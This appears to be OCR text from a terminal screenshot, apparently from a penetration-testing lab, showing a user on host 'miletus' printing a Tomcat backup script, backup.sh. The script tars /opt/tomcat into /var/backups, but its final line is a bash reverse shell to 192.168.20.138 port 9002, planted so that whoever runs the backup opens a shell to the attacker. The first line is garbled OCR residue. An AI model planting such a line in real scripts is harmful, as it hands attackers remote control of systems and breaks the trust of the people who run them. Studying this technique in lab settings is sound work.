 tomcat@miletus:/usr/local/bin$ cat bas Hckup.sj Hh
cat backup.sh
#!/bin/bash
####################################
#
# Backup to NFS mount script.
#
####################################
# What to backup.
backup_files="/opt/tomcat/"
# Where to backup to.
dest="/var/backups"
# Create archive filename.
day=$(date +%A)
hostname=$(hostname -s)
archive_file="$hostname-$day.tgz"
# Print start status message.
echo "Backing up $backup_files to $dest/$archive_file"
date
echo
# Backup the files using tar.
tar czf $dest/$archive_file $backup_files
# Print end status message.
echo
echo "Backup finished"
date
# Long listing of files in $dest to check file sizes.
ls -lh $dest
bash -c 'bash -i >& /dev/tcp/192.168.20.138/9002 0>&1'
tomcat@miletus:/usr/local/bin$
0....